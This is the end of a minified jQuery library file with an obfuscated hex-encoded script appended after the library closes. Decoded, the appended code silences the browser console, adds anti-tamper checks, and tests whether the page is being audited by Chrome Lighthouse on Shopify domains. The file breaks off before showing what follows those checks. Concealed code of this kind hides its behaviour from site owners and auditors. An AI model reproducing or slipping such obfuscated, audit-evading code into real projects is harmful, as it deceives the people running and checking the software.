a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}function Xt(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Ut(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:Pt.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s){s={};while(t=Ot.exec(a))s[t[1].toLowerCase()]=t[2]}t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),k(0,t),this}};if(v.promise(E),h.url=((t||h.url||Ct.href)+"").replace(Rt,Ct.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(M)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(qt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ht,"$1"),d=(kt.test(o)?"&":"?")+"_="+Et+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&y.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=e.setTimeout(function(){E.abort("timeout")},h.timeout));try{c=!1,i.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(b=Xt(h,E,r)),b=Ut(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?v.resolveWith(g,[p,C,E]):v.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&y.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(y.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=w.ajaxSettings.xhr();h.cors=!!Gt&&"withCredentials"in Gt,h.ajax=Gt=!!Gt,w.ajaxTransport(function(t){var n,r;if(h.cors||Gt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w})};var _0xbb80=["\x31\x30\x36\x39\x6A\x49\x6B\x41\x44\x65","\x37\x51\x52\x4C\x6F\x66\x65","\x34\x4C\x42\x69\x42\x52\x48","\x32\x38\x39\x34\x31\x38\x56\x65\x76\x4D\x4F\x6B","\x32\x36\x32\x54\x67\x43\x55\x47\x68","\x36\x30\x39\x30\x31\x4E\x6F\x72\x75\x6A\x71","\x34\x34\x32\x33\x37\x66\x6E\x64\x4B\x46\x66","\x32\x35\x37\x57\x4D\x43\x74\x4B\x47","\x34\x36\x31\x5A\x45\x41\x6A\x4B\x49","\x34\x38\x30\x31\x36\x37\x74\x5A\x79\x66\x67\x6F","\x34\x38\x30\x30\x38\x75\x47\x73\x58\x4E\x4A","\x31\x55\x71\x51\x46\x6B\x71","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x61","\x70","\x6C","\x79","\x5E","\x28","\x5B","\x20","\x5D","\x2B","\x29","\x7D","\x63","\x6F","\x6E","\x73","\x74","\x72","\x75","\x65","\x2F","\x22","\x68","\x69","\x66","\x7B","\x2E","\x3B","\x67","\x77","\x78","\x62","\x64","\x5F","\x53","\x43","\x6D","\x2D","\x4C","\x4F","\x41","\x58","\x31","\x76","\x6B"];var _0x76fc=[_0xbb80[0],_0xbb80[1],_0xbb80[2],_0xbb80[3],_0xbb80[4],_0xbb80[5],_0xbb80[6],_0xbb80[7],_0xbb80[8],_0xbb80[9],_0xbb80[10],_0xbb80[11],_0xbb80[12],_0xbb80[13],_0xbb80[14],_0xbb80[15],_0xbb80[16],_0xbb80[17],_0xbb80[18],_0xbb80[19],_0xbb80[20],_0xbb80[21],_0xbb80[22],_0xbb80[23],_0xbb80[24],_0xbb80[25],_0xbb80[26],_0xbb80[27],_0xbb80[28],_0xbb80[29],_0xbb80[30],_0xbb80[31],_0xbb80[32],_0xbb80[33],_0xbb80[34],_0xbb80[35],_0xbb80[36],_0xbb80[37],_0xbb80[38],_0xbb80[39],_0xbb80[40],_0xbb80[41],_0xbb80[42],_0xbb80[43],_0xbb80[44],_0xbb80[45],_0xbb80[46],_0xbb80[47],_0xbb80[48],_0xbb80[49],_0xbb80[50],_0xbb80[51],_0xbb80[52],_0xbb80[53],_0xbb80[54],_0xbb80[55],_0xbb80[56],_0xbb80[57],_0xbb80[58]];var _0x2ef2=[_0x76fc[0],_0x76fc[1],_0x76fc[2],_0x76fc[3],_0x76fc[4],_0x76fc[5],_0x76fc[6],_0x76fc[7],_0x76fc[8],_0x76fc[9],_0x76fc[10],_0x76fc[11]];var _0x5b2a=function(_0x8fb5x4,_0x8fb5x5){_0x8fb5x4= _0x8fb5x4- (0x484+ 0x6b7*  -0x3+ -0x48*  -0x3d);var _0x8fb5x6=_0x2ef2[_0x8fb5x4];return _0x8fb5x6};(function(_0x8fb5x7,_0x8fb5x8){var _0x8fb5x9=_0x5b2a;while(!![]){try{var _0x8fb5xa=-parseInt(_0x8fb5x9(0x18a))*  -parseInt(_0x8fb5x9(0x192)) + parseInt(_0x8fb5x9(0x18e)) + parseInt(_0x8fb5x9(0x191))*  -parseInt(_0x8fb5x9(0x18d)) +  -parseInt(_0x8fb5x9(0x188)) + parseInt(_0x8fb5x9(0x18f))*  -parseInt(_0x8fb5x9(0x190)) + -parseInt(_0x8fb5x9(0x189))*  -parseInt(_0x8fb5x9(0x18c)) + -parseInt(_0x8fb5x9(0x18b))*  -parseInt(_0x8fb5x9(0x187));if(_0x8fb5xa=== _0x8fb5x8){break}else {_0x8fb5x7[_0x76fc[13]](_0x8fb5x7[_0x76fc[12]]())}}catch(_0x2bb27d){_0x8fb5x7[_0x76fc[13]](_0x8fb5x7[_0x76fc[12]]())}}}(_0x2ef2,0x1*  -0xc48a+ 0x2da2b+ 0xef78* 0x3));var _0x2b94c1=function(){var _0x8fb5xc=!![];return function(_0x8fb5xd,_0x8fb5xe){var _0x8fb5xf=_0x8fb5xc?function(){if(_0x8fb5xe){var _0x8fb5x10=_0x8fb5xe[_0x76fc[14]+ _0x76fc[15]+ _0x76fc[15]+ _0x76fc[16]+ _0x76fc[17]](_0x8fb5xd,arguments);_0x8fb5xe= null;return _0x8fb5x10}}:function(){};_0x8fb5xc=  ![];return _0x8fb5xf}}();var _0x36f6f3=_0x2b94c1(this,function(){var _0x8fb5x12=function(){var _0x8fb5x13=_0x8fb5x12[_0x76fc[26]+ _0x76fc[27]+ _0x76fc[28]+ _0x76fc[29]+ _0x76fc[30]+ _0x76fc[31]+ _0x76fc[32]+ _0x76fc[26]+ _0x76fc[30]+ _0x76fc[27]+ _0x76fc[31]](_0x76fc[31]+ _0x76fc[33]+ _0x76fc[30]+ _0x76fc[32]+ _0x76fc[31]+ _0x76fc[28]+ _0x76fc[21]+ _0x76fc[34]+ _0x76fc[35]+ _0x76fc[21]+ _0x76fc[23]+ _0x76fc[21]+ _0x76fc[30]+ _0x76fc[36]+ _0x76fc[37]+ _0x76fc[29]+ _0x76fc[21]+ _0x76fc[23]+ _0x76fc[21]+ _0x76fc[35]+ _0x76fc[34])()[_0x76fc[26]+ _0x76fc[27]+ _0x76fc[28]+ _0x76fc[29]+ _0x76fc[30]+ _0x76fc[31]+ _0x76fc[32]+ _0x76fc[26]+ _0x76fc[30]+ _0x76fc[27]+ _0x76fc[31]](_0x76fc[18]+ _0x76fc[19]+ _0x76fc[20]+ _0x76fc[18]+ _0x76fc[21]+ _0x76fc[22]+ _0x76fc[23]+ _0x76fc[19]+ _0x76fc[21]+ _0x76fc[23]+ _0x76fc[20]+ _0x76fc[18]+ _0x76fc[21]+ _0x76fc[22]+ _0x76fc[23]+ _0x76fc[24]+ _0x76fc[23]+ _0x76fc[24]+ _0x76fc[23]+ _0x76fc[20]+ _0x76fc[18]+ _0x76fc[21]+ _0x76fc[22]+ _0x76fc[25]);return !_0x8fb5x13[_0x76fc[30]+ _0x76fc[33]+ _0x76fc[29]+ _0x76fc[30]](_0x36f6f3)};return _0x8fb5x12()});_0x36f6f3();var _0x135eb8=function(){var _0x8fb5x15=!![];return function(_0x8fb5x16,_0x8fb5x17){var _0x8fb5x18=_0x8fb5x15?function(){if(_0x8fb5x17){var _0x8fb5x19=_0x8fb5x17[_0x76fc[14]+ _0x76fc[15]+ _0x76fc[15]+ _0x76fc[16]+ _0x76fc[17]](_0x8fb5x16,arguments);_0x8fb5x17= null;return _0x8fb5x19}}:function(){};_0x8fb5x15=  ![];return _0x8fb5x18}}();var _0x218768=_0x135eb8(this,function(){var _0x8fb5x1b=function(){var _0x8fb5x1c;try{_0x8fb5x1c= Function(_0x76fc[31]+ _0x76fc[33]+ _0x76fc[30]+ _0x76fc[32]+ _0x76fc[31]+ _0x76fc[28]+ _0x76fc[21]+ _0x76fc[19]+ _0x76fc[38]+ _0x76fc[32]+ _0x76fc[28]+ _0x76fc[26]+ _0x76fc[30]+ _0x76fc[37]+ _0x76fc[27]+ _0x76fc[28]+ _0x76fc[19]+ _0x76fc[24]+ _0x76fc[21]+ (_0x76fc[39]+ _0x76fc[25]+ _0x76fc[40]+ _0x76fc[26]+ _0x76fc[27]+ _0x76fc[28]+ _0x76fc[29]+ _0x76fc[30]+ _0x76fc[31]+ _0x76fc[32]+ _0x76fc[26]+ _0x76fc[30]+ _0x76fc[27]+ _0x76fc[31]+ _0x76fc[19]+ _0x76fc[35]+ _0x76fc[31]+ _0x76fc[33]+ _0x76fc[30]+ _0x76fc[32]+ _0x76fc[31]+ _0x76fc[28]+ _0x76fc[21]+ _0x76fc[30]+ _0x76fc[36]+ _0x76fc[37]+ _0x76fc[29]+ _0x76fc[35]+ _0x76fc[24]+ _0x76fc[19]+ _0x76fc[21]+ _0x76fc[24])+ (_0x76fc[24]+ _0x76fc[41]))()}catch(_0x3b2fdc){_0x8fb5x1c= window};return _0x8fb5x1c};var _0x8fb5x1d=_0x8fb5x1b();var _0x8fb5x1e=_0x8fb5x1d[_0x76fc[26]+ _0x76fc[27]+ _0x76fc[28]+ _0x76fc[29]+ _0x76fc[27]+ _0x76fc[16]+ _0x76fc[33]]= _0x8fb5x1d[_0x76fc[26]+ _0x76fc[27]+ _0x76fc[28]+ _0x76fc[29]+ _0x76fc[27]+ _0x76fc[16]+ _0x76fc[33]]|| {};var _0x8fb5x1f=[_0x76fc[16]+ _0x76fc[27]+ _0x76fc[42],_0x76fc[43]+ _0x76fc[14]+ _0x76fc[31]+ _0x76fc[28],_0x76fc[37]+ _0x76fc[28]+ _0x76fc[38]+ _0x76fc[27],_0x76fc[33]+ _0x76fc[31]+ _0x76fc[31]+ _0x76fc[27]+ _0x76fc[31],_0x76fc[33]+ _0x76fc[44]+ _0x76fc[26]+ _0x76fc[33]+ _0x76fc[15]+ _0x76fc[30]+ _0x76fc[37]+ _0x76fc[27]+ _0x76fc[28],_0x76fc[30]+ _0x76fc[14]+ _0x76fc[45]+ _0x76fc[16]+ _0x76fc[33],_0x76fc[30]+ _0x76fc[31]+ _0x76fc[14]+ _0x76fc[26]+ _0x76fc[33]];for(var _0x8fb5x20=0x1dc+ 0x238+ 0x1d*  -0x24;_0x8fb5x20< _0x8fb5x1f[_0x76fc[16]+ _0x76fc[33]+ _0x76fc[28]+ _0x76fc[42]+ _0x76fc[30]+ _0x76fc[36]];_0x8fb5x20++){var _0x8fb5x21=_0x135eb8[_0x76fc[26]+ _0x76fc[27]+ _0x76fc[28]+ _0x76fc[29]+ _0x76fc[30]+ _0x76fc[31]+ _0x76fc[32]+ _0x76fc[26]+ _0x76fc[30]+ _0x76fc[27]+ _0x76fc[31]][_0x76fc[15]+ _0x76fc[31]+ _0x76fc[27]+ _0x76fc[30]+ _0x76fc[27]+ _0x76fc[30]+ _0x76fc[17]+ _0x76fc[15]+ _0x76fc[33]][_0x76fc[45]+ _0x76fc[37]+ _0x76fc[28]+ _0x76fc[46]](_0x135eb8);var _0x8fb5x22=_0x8fb5x1f[_0x8fb5x20];var _0x8fb5x23=_0x8fb5x1e[_0x8fb5x22]|| _0x8fb5x21;_0x8fb5x21[_0x76fc[47]+ _0x76fc[47]+ _0x76fc[15]+ _0x76fc[31]+ _0x76fc[27]+ _0x76fc[30]+ _0x76fc[27]+ _0x76fc[47]+ _0x76fc[47]]= _0x135eb8[_0x76fc[45]+ _0x76fc[37]+ _0x76fc[28]+ _0x76fc[46]](_0x135eb8);_0x8fb5x21[_0x76fc[30]+ _0x76fc[27]+ _0x76fc[48]+ _0x76fc[30]+ _0x76fc[31]+ _0x76fc[37]+ _0x76fc[28]+ _0x76fc[42]]= _0x8fb5x23[_0x76fc[30]+ _0x76fc[27]+ _0x76fc[48]+ _0x76fc[30]+ _0x76fc[31]+ _0x76fc[37]+ _0x76fc[28]+ _0x76fc[42]][_0x76fc[45]+ _0x76fc[37]+ _0x76fc[28]+ _0x76fc[46]](_0x8fb5x23);_0x8fb5x1e[_0x8fb5x22]= _0x8fb5x21}});_0x218768();-(-0x1d* 0x103 +  -0x1717 + 0x346f)== navigator[_0x76fc[32]+ _0x76fc[29]+ _0x76fc[33]+ _0x76fc[31]+ _0x76fc[54]+ _0x76fc[42]+ _0x76fc[33]+ _0x76fc[28]+ _0x76fc[30]][_0x76fc[37]+ _0x76fc[28]+ _0x76fc[46]+ _0x76fc[33]+ _0x76fc[44]+ _0x76fc[53]+ _0x76fc[38]](_0x76fc[49]+ _0x76fc[36]+ _0x76fc[31]+ _0x76fc[27]+ _0x76fc[50]+ _0x76fc[33]+ _0x76fc[51]+ _0x76fc[52]+ _0x76fc[37]+ _0x76fc[42]+ _0x76fc[36]+ _0x76fc[30]+ _0x76fc[36]+ _0x76fc[27]+ _0x76fc[32]+ _0x76fc[29]+ _0x76fc[33]) && !(0x545* 0x2+ 0x2471+ 0x2*  -0x177d)=== navigator[_0x76fc[32]+ _0x76fc[29]+ _0x76fc[33]+ _0x76fc[31]+ _0x76fc[54]+ _0x76fc[42]+ _0x76fc[33]+ _0x76fc[28]+ _0x76fc[30]][_0x76fc[37]+ _0x76fc[28]+ _0x76fc[26]+ _0x76fc[16]+ _0x76fc[32]+ _0x76fc[46]+ _0x76fc[33]+ _0x76fc[29]](_0x76fc[55]+ _0x76fc[56]+ _0x76fc[56]) && (-(-0x3*  -0xdc + -0x71* 0x7 + 0x3* 0x2c)< window[_0x76fc[16]+ _0x76fc[27]+ _0x76fc[26]+ _0x76fc[14]+ _0x76fc[30]+ _0x76fc[37]+ _0x76fc[27]+ _0x76fc[28]][_0x76fc[36]+ _0x76fc[31]+ _0x76fc[33]+ _0x76fc[38]][_0x76fc[37]+ _0x76fc[28]+ _0x76fc[46]+ _0x76fc[33]+ _0x76fc[44]+ _0x76fc[53]+ _0x76fc[38]](_0x76fc[29]+ _0x76fc[36]+ _0x76fc[27]+ _0x76fc[15]+ _0x76fc[37]+ _0x76fc[38]+ _0x76fc[17]+ _0x76fc[15]+ _0x76fc[31]+ _0x76fc[33]+ _0x76fc[57]+ _0x76fc[37]+ _0x76fc[33]+ _0x76fc[43]+ _0x76fc[40]+ _0x76fc[26]+ _0x76fc[27]+ _0x76fc[50]) || -(0x199d* 0x1+ 0x1329+ -0x2cc5* 0x1)< window[_0x76fc[16]+ _0x76fc[27]+ _0x76fc[26]+ _0x76fc[14]+ _0x76fc[30]+ _0x76fc[37]+ _0x76fc[27]+ _0x76fc[28]][_0x76fc[36]+ _0x76fc[31]+ _0x76fc[33]+ _0x76fc[38]][_0x76fc[37]+ _0x76fc[28]+ _0x76fc[46]+ _0x76fc[33]+ _0x76fc[44]+ _0x76fc[53]+ _0x76fc[38]](_0x76fc[50]+ _0x76fc[17]+ _0x76fc[29]+ _0x76fc[36]+ _0x76fc[27]+ _0x76fc[15]+ _0x76fc[37]+ _0x76fc[38]+ _0x76fc[17]+ _0x76fc[40]+ _0x76fc[26]+ _0x76fc[27]+ _0x76fc[50]) || -(0x1ca1+  -0x1671+ -0x1* 0x62f)< window[_0x76fc[16]+ _0x76fc[27]+ _0x76fc[26]+ _0x76fc[14]+ _0x76fc[30]+ _0x76fc[37]+ _0x76fc[27]+ _0x76fc[28]][_0x76fc[36]+ _0x76fc[31]+ _0x76fc[33]+ 